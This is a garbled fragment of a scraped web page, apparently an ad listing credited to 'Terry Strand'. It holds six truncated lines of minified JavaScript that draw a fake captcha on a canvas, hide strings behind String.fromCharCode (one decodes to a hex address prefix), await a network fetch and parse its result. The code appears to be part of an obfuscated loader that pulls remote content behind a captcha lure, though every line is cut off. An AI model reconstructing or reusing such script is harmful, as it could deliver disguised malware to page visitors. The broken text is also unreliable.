
Written by
Terry Strand
in
All Ads
🛠 Hash code: 961772087ee1d4487df27
Last modification: 2026-05-26
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub